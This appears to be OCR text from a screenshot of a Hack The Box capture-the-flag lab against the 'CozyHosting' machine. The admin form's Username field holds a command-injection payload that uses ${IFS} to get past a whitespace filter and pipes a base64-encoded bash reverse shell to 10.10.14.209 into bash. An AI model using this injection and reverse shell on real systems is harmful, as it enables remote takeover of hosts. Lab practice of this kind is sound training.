 1 2 3 4 2 10.10.14.209 22:33
Hack The Box :: Hac Login To HTB Academy New Tab Dashboard - Cozy C Whitenight Junior Pent cozyhosting.htb/actuat bash command inje Command Injection Online - Reverse Sh
cozyhosting.htb/admin?error=Username can't contain whitespaces! 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin... Penetration Testing Pr... PayloadsAllTheThings... ssh_keygen
Cozy Cloud 1 K. Anderson
Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
The host was not added!
Username can't contain whitespaces!
Connection settings
Hostname
127.0.0.1
Username
;echo${IFS}"L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjIwOS8xMjM0IDA+JjE="${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash;
Submit Reset
© Copyright Cozy Cloud. All Rights Reserved
Designed by BootstrapMade
cozyhosting.htb